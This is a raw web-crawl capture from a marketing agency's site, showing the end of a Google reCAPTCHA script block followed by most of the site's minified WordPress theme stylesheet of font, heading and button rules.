OOaGI8w7PDmlPChcKkw4LCvWzDlnTDg8KvVhBNNcKIw6ofCFPCvMKdwrMjEW3CsMKpccKEKygJPcKtWS0/[base64]/wqA+dgvCnBt7w5kNSMOjOMOZccKpwrBlN8OGAcO2w4LClcO2GMKIw43CtU0EfB7CgE/[base64]/DqsKycz3DqsK0wozCgVXCp28MBsOtwonDgBNBaw5Jw7vChcKNwrM2wpQqwrLChBwHw5DDl8KowokCHGzDpcKvIkV8E2XDvMKQw4sIw55GF8KPCEfCjFA+RsKmw7/Dsn96Ixw7w6nClhhZwrEpwqDCsV7DnX1LNMKCBFzCgcO2wrEhOXzCpRPCrW1vwq/[base64]/GBB7Rg5qAzUew6PCiBRZMcOswqXCvwjDnQB8w7dawqYUOxQZw4DCmgHCi2rDksO+w5gfw5QIZMOgw5IywrPCncKdOEvDusOrV8OjFcKaw6zCocOHw6fCmx/DjS0UEz/CtyJmKz7CpsOYw7YBwpXDs8KRwoDDhQQYwqwLcnDDsC4FwrvDgz3Dh2ZAwrvDtHnDsgfCosKXwqYER8OyKMKfwpDDlsKrcGomw4/Dv8OuBk0PMsO7Nw/DohIAw7XDq2JeZ8KHwopSC3DDoUxyw7jDoMOLwo4hwoZlwrLDoMOYwocRAnbCuARQwotqw5nCscKPd8Kzw4PDn8K3FRR2w4I/AsKdABfDpjB0cnbCqsKlUVjDgMK/w7/CkG9fwrnCucOwwrkdw6jCq8OXw5vCvcOdN8K0Z0l1VsKowopQQH7CkMOcwpHCl23DpsOPw4DDsMKIT213ZA/ClSnClcKbWQjDoyHCjSbDt8OUwrByw5d0w4HCtMKewpzCpMKBTD/DvsORw4MEGQonw5gVAMOQbcOXIcKiwpRcwpPDpMOAw5pxT8K8wrvDmR8jwrPDr8OOX8OkwrYXK8OOccOKW8OUYMORw5vCqFvDm8KkcMK7ahnCkiPDhE83wql8w5/CtFzCt2/Cl8KzYMO0czfDhcOkY8K6VcOPKSDDhMO1wrTDkmVVJcOVEcK/w5zDsB/DjMOzwrHChMKFAsKHw7fCucOww4XCrBIuOMKJd8O6LgESBsOEbjnClxLClcKKOMK1dMK1wpbCpMOlIwzCtsKfwr7CiRF/w7PClWALVMOTQSpSwovDnS/Dp8Kgw5XCjsO+wrh9EcKYwqXCr8KOSMOtwoMOw5jDjsKqwozDgMKZTx1mw6NQKCnDuQXCvSvClBzDql7CqMOzQQAAw47CrG3DvUcqdVPCgsOlEMOlwoDCvsKiHMOmw4rDpcOtw7h1cFEac1UuaTkywp3DvcO/wrTDrkAiRUo3woPCgQJEXsOgSn5/G8OxL31sTnXCvcO/[base64]/CsMKQwpPCtGvCiMO/NnFZLMKzw6HDoUZNw6TDs8OFC8OCw5heS8KcQ2rDuMKJwprCpCfCgCM/wocuP1BTw5LCrg9jwphmw5bCjMKaw4TDh8OXAE4dwq9hwrlfBcKpUEzChCrCvgVYw5LCmMOW\x22],null,[\x22conf\x22,null,\x226Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://inspiramarketing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221xOpKZh/fIEUiGRSrvHHQaTGGpjfaotY/Ql3Pp26okw\\u003d\x22,1,0,null,1,1768846785957,0,0,[178,102,201,249],null,[75,66,247],\x22RC-8wceDDnqkVQISw\x22,null,null,null,null,null,\x220dAFcWeA4jWoDk-3YSFFMWcIKgvpmq3gaJ3oGST1WN3hLxJz8SoyQ4wlhesSxdcg-jJTPJPAVzvFLwphwhYMjvXuSgPySQIaUDKw\x22,1768929586080]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/css/styles.min.css?ver=1733153215
body_size: 17061
content:
@charset "UTF-8";@font-face{font-family:Raleway;font-style:normal;font-weight:400;font-display:swap;src:url("../../assets/fonts/raleway-v28-latin-ext-regular.eot");src:local(""),url("../../assets/fonts/raleway-v28-latin-ext-regular.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/raleway-v28-latin-ext-regular.woff2") format("woff2"),url("../../assets/fonts/raleway-v28-latin-ext-regular.woff") format("woff"),url("../../assets/fonts/raleway-v28-latin-ext-regular.ttf") format("truetype"),url("../../assets/fonts/raleway-v28-latin-ext-regular.svg#Raleway") format("svg")}@font-face{font-family:Raleway;font-style:normal;font-weight:700;font-display:swap;src:url("../../assets/fonts/raleway-v28-latin-ext-700.eot");src:local(""),url("../../assets/fonts/raleway-v28-latin-ext-700.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/raleway-v28-latin-ext-700.woff2") format("woff2"),url("../../assets/fonts/raleway-v28-latin-ext-700.woff") format("woff"),url("../../assets/fonts/raleway-v28-latin-ext-700.ttf") format("truetype"),url("../../assets/fonts/raleway-v28-latin-ext-700.svg#Raleway") format("svg")}@font-face{font-family:Raleway;font-style:normal;font-weight:600;font-display:swap;src:url("../../assets/fonts/raleway-v28-latin-ext-600.eot");src:local(""),url("../../assets/fonts/raleway-v28-latin-ext-600.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/raleway-v28-latin-ext-600.woff2") format("woff2"),url("../../assets/fonts/raleway-v28-latin-ext-600.woff") format("woff"),url("../../assets/fonts/raleway-v28-latin-ext-600.ttf") format("truetype"),url("../../assets/fonts/raleway-v28-latin-ext-600.svg#Raleway") format("svg")}@font-face{font-family:"Libre Baskerville";font-style:normal;font-weight:400;font-display:swap;src:url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.eot");src:local(""),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.woff2") format("woff2"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.woff") format("woff"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.ttf") format("truetype"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.svg#LibreBaskerville") format("svg")}.visuallyHidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.clearfix,.group,.post-content{zoom:1}.clearfix:after,.clearfix:before,.group:after,.group:before,.post-content:after,.post-content:before{content:"";display:table}.clearfix:after,.group:after,.post-content:after{clear:both}::-moz-selection,::selection{background:#229bdb;color:#fff}html{-webkit-font-smoothing:antialiased}html{background:#fff;margin:0;padding:0}body{padding:0;letter-spacing:.5px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:"liga","kern";-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:calc(12px + .35vw);max-width:100%;position:relative;text-overflow:ellipsis;-webkit-overflow-scrolling:touch!important;overflow-scrolling:touch!important;background:0 0!important}@media only screen and (max-width:575px){body{font-size:calc(13px + .35vw)}}@media only screen and (min-width:992px){body{font-size:16px}}fieldset,iframe{border:0}img,video{max-width:100%;width:auto;height:auto;display:inline-block;border:0}img{image-rendering:optimizeQuality;-ms-interpolation-mode:bicubic}a,span.gc-cs-link{cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation;text-decoration:none;transition:color .1s ease;color:#fe4d32}a:focus,a:hover,span.gc-cs-link:focus,span.gc-cs-link:hover{color:shift-color(#fe4d32,20%)}a img,span.gc-cs-link img{border:none}a[disabled],a[disabled]:hover,span.gc-cs-link[disabled],span.gc-cs-link[disabled]:hover{pointer-events:none}.nav-link.dropdown-toggle svg{margin-left:.5em}.navbar-toggler{background:0 0;outline:0;border:none;cursor:pointer;padding:20px;position:absolute;top:25px;right:45px}.navbar-toggler:hover svg *{fill:#fe4d32}.navbar-toggler .toclose{display:none}@media only screen and (max-width:767px){.navbar-toggler{top:10px;right:10px}}@media only screen and (max-width:440px){.navbar-toggler{top:0;right:0}}.menu-overlay{display:none}.menu-overlay .overlay-in{padding:20vh 20vw 5vh;min-height:75vh;width:100vw}@media only screen and (max-width:1640px){.menu-overlay .overlay-in{padding:20vh 8vw 5vh}}@media only screen and (max-width:768px){.menu-overlay .overlay-in{padding:15vh 5vw 5vh}}@media only screen and (max-width:540px){.menu-overlay .overlay-in{padding:20vh 5vw 5vh}}.menu-overlay .overlay-in ul li{list-style:none}.noscroll .navbar-toggler .toclose{display:block}.noscroll .navbar-toggler .toopen{display:none}.noscroll .menu-overlay{display:block}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{-webkit-transition:color .1s linear;-moz-transition:color .1s linear;-ms-transition:color .1s linear;-o-transition:color .1s linear;transition:color .1s linear}.h1,h1{font-size:3em;font-weight:700;line-height:1.357em}@media only screen and (min-width:576px){.h1,h1{font-size:3.5em}}.h2,h2{font-size:35px;font-weight:700;line-height:40px;letter-spacing:.53px}.h3,h3{font-size:24px;font-weight:700;line-height:28px}.h4,h4{font-size:20px;font-weight:700;line-height:24px}.h5,h5{font-size:1.5em;font-weight:700;line-height:1.375em}.h6,h6{font-size:1.125em;font-weight:700;line-height:1.333em}li,p{line-height:1.625em}.display-1{font-size:60px;line-height:70px;font-weight:700}@media only screen and (max-width:576px){.display-1{font-size:45px;line-height:55px}}.display-2{font-size:45px;line-height:52px;font-weight:700}.display-3{font-size:38px;line-height:52px;font-weight:700}@media only screen and (max-width:576px){.display-3{font-size:34px;line-height:42px}}.font-small,.font-small *{font-size:14px;line-height:18px;letter-spacing:.21px}.font-mid,.font-mid *{font-size:20px;line-height:28px}.font-xl,.font-xl *{font-size:30px;line-height:35px}.blockquote,blockquote,q{line-height:1.818em;font-size:1.5em;padding-left:0;letter-spacing:.5px;position:relative;margin-top:.75em;font-family:Raleway}.blockquote:after,.blockquote:before,blockquote:after,blockquote:before,q:after,q:before{content:"";color:#fe4d32}.blockquote:before,blockquote:before,q:before{content:"“";font-size:2.5em;font-family:Raleway;position:absolute;top:0;left:-.75em}.blockquote-footer{font-family:Raleway}.blockquote-footer cite{font-style:italic}.section-heading{font-size:42px;line-height:50px;font-weight:700;color:#344648}.block-heading{font-weight:700;font-size:35px;line-height:42px;letter-spacing:.5px;color:#344648}.block-heading b{position:relative}.block-heading b:after{content:"";position:absolute;top:-70%;left:-15%;right:-30%;bottom:-70%;background-image:url("../../assets/images/green-circle.png");background-repeat:no-repeat;background-size:contain}@media only screen and (max-width:400px){.block-heading{font-size:30px}}.text-white .block-heading{color:inherit}.sub-title{font-size:15px;line-height:19px;color:#748e95}.btn,.gform_wrapper .button,button,input[type=button],input[type=file]::-webkit-file-upload-button,input[type=reset],input[type=submit]{font-size:1em;border-radius:.35rem;padding:.575em 1.5em}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger){color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled{color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}@media (hover:hover) and (pointer:fine){.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.gform_wrapper .show>.button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-i